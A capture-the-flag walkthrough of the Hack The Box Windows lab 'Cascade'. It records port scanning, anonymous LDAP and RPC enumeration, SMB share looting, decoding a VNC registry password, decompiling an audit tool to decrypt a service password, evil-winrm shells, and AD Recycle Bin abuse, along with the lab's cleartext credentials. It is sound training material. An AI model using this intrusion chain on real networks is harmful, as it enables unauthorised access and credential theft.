Cascade
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.10.182 -Pn
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-24 11:11 IST
Nmap scan report for cascade.local (10.10.10.182)
Host is up (0.079s latency).
Not shown: 65520 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-01-24 05:44:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-01-24T05:45:03
|_ start_date: 2024-01-24T05:04:31
|_clock-skew: 1s
LDAP Enumeration ⤵️
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ ldapsearch -x -H ldap://10.10.10.182 -b 'dc=cascade,dc=local' > ldapsearch.txt
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ echo "clk0bjVldmE=" | base64 -d
rY4n5eva
I got a password.
RPC Enumeration ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ rpcclient 10.10.10.182 -U '' -N
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
rpcclient $>

I think I got some more users from rpcclient and also through ldapsearch samaccountname so I gathered all the usernames in a single file named as users1.txt.
Lets try bruteforcing the SMB service with the users wordlist users1.txt file and with this password →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ smbclient //10.10.10.182/Data -U 'r.thompson'
Password for [WORKGROUP\r.thompson]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jan 27 08:57:34 2020
.. D 0 Mon Jan 27 08:57:34 2020
Contractors D 0 Mon Jan 13 07:15:11 2020
Finance D 0 Mon Jan 13 07:15:06 2020
IT D 0 Tue Jan 28 23:34:51 2020
Production D 0 Mon Jan 13 07:15:18 2020
Temps D 0 Mon Jan 13 07:15:15 2020
6553343 blocks of size 4096. 1624880 blocks available
smb: \> lcd Data/
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
NT_STATUS_ACCESS_DENIED listing \Contractors\*
NT_STATUS_ACCESS_DENIED listing \Finance\*
NT_STATUS_ACCESS_DENIED listing \Production\*
NT_STATUS_ACCESS_DENIED listing \Temps\*
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as IT/Email Archives/Meeting_Notes_June_2018.html (3.7 KiloBytes/sec) (average 3.7 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log (1.9 KiloBytes/sec) (average 2.8 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as IT/Logs/DCs/dcdiag.log (13.9 KiloBytes/sec) (average 5.5 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as IT/Temp/s.smith/VNC Install.reg (4.5 KiloBytes/sec) (average 5.2 KiloBytes/sec)
smb: \> exit
I downloaded the data into my attacker system →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade/Data]
└─$ tree
.
├── Contractors
├── Finance
├── IT
│ ├── Email Archives
│ │ └── Meeting_Notes_June_2018.html
│ ├── LogonAudit
│ ├── Logs
│ │ ├── Ark AD Recycle Bin
│ │ │ └── ArkAdRecycleBin.log
│ │ └── DCs
│ │ └── dcdiag.log
│ └── Temp
│ ├── r.thompson
│ └── s.smith
│ └── VNC Install.reg
├── Production
└── Temps

I opened the VNC Install.reg file and I got a password which is encoded →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(kali㉿kali)-[~/…/Data/IT/Temp/s.smith]
└─$ cat VNC\ Install.reg
��Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
From online recon I got this password decoded for VNC →
https://github.com/frizb/PasswordDecrypts

I checked the password for SMB service and it is valid and working →
I got these credentials :
1
2
r.thompson : rY4n5eva
s.smith : sT333ve2
Lets check of winrm access →
WinRM Session ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(kali㉿kali)-[~/…/Data/IT/Temp/s.smith]
└─$ netexec winrm 10.10.10.182 -u s.smith -p 'sT333ve2'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
┌──(kali㉿kali)-[~/…/Data/IT/Temp/s.smith]
└─$ evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> whoami
cascade\s.smith
*Evil-WinRM* PS C:\Users\s.smith\Documents> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
*Evil-WinRM* PS C:\Users\s.smith> tree /f /a
Folder PATH listing
Volume serial number is CF98-2F06
C:.
+---Desktop
| user.txt
| WinDirStat.lnk
|
+---Documents
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
+---Saved Games
\---Videos
*Evil-WinRM* PS C:\Users\s.smith>
I think , I should check the shares of Audit looks different so I did →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ smbclient //10.10.10.182/Audit$ -U 's.smith'
Password for [WORKGROUP\s.smith]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 29 23:31:26 2020
.. D 0 Wed Jan 29 23:31:26 2020
CascAudit.exe An 13312 Wed Jan 29 03:16:51 2020
CascCrypto.dll An 12288 Wed Jan 29 23:30:20 2020
DB D 0 Wed Jan 29 03:10:59 2020
RunAudit.bat A 45 Wed Jan 29 04:59:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 12:08:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 12:08:38 2019
x64 D 0 Mon Jan 27 03:55:27 2020
x86 D 0 Mon Jan 27 03:55:27 2020
6553343 blocks of size 4096. 1624324 blocks available
smb: \>
I got some data also in which I got a database of SQLite so I downloaded those data and the CascAudit.exe and CascCrypto.dll files.


In Audit.db , it has 4 tables :
the Misc table is empty.
I also disassembled the CascAudit.exe and CascCrypto.dll file with https://www.decompiler.com/ .
I downloaded the disassambled files in a zip and opned offline only →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade/CascadeAudit]
└─$ tree
.
├── CascAudiot
│ ├── MainModule.cs
│ └── SettingsFile.cs
├── CascAudiot.My
│ ├── MyApplication.cs
│ ├── MyComputer.cs
│ ├── MyProject.cs
│ ├── MySettings.cs
│ └── MySettingsProperty.cs
├── CascAudiot.My.Resources
│ └── Resources.cs
├── CascAudit.csproj
└── Properties
└── AssemblyInfo.cs
and in dll file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade/dll]
└─$ tree
.
├── app.ico
├── CascCrypto
│ └── Crypto.cs
├── CascCrypto.csproj
├── CascCrypto.dll_Decompiler.com.zip
├── CascCrypto.My
│ ├── MyApplication.cs
│ ├── MyComputer.cs
│ ├── MyProject.cs
│ ├── MySettings.cs
│ └── MySettingsProperty.cs
├── CascCrypto.My.Resources
│ └── Resources.cs
└── Properties
└── AssemblyInfo.cs


Now its time for inspection so I opened the CascAudiot > MainModule.cs file in sublime and got the secret key for encoding the LDAP password →
And from /CascCrypto/Crypto.cs I got the AES encoded salt and the type of mode that is CBS so lets decode our password →

I used this online site to docode the encoded password :
I got the LDAP password decoded as w3lc0meFr31nd for user ArkSvc :
1
ArkSvc : w3lc0meFr31nd
I started the winrm session →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
┌──(kali㉿kali)-[~/Downloads/HTB/Cascade]
└─$ evil-winrm -i 10.10.10.182 -u 'arksvc' -p 'w3lc0meFr31nd'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== =======================================cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ========================================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\arksvc\Documents> net user arksvc
User name arksvc
Full Name ArkSvc
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/9/2020 4:18:20 PM
Password expires Never
Password changeable 1/9/2020 4:18:20 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 1/29/2020 9:05:40 PM
Logon hours allowed All
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\arksvc\Documents>
Since this user arksvc is a part of AD Recycle Bin that means this user have capability to see the deleted items in AD.
AD Recycle Bin
This group gives you permission to read deleted AD object. Something juicy information can be found in there:
1
2
3
4
#This is not a powerview command, it's a feature from the AD management powershell module of Microsoft
#You need to be in the "AD Recycle Bin" group of the AD to list the deleted AD objects
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
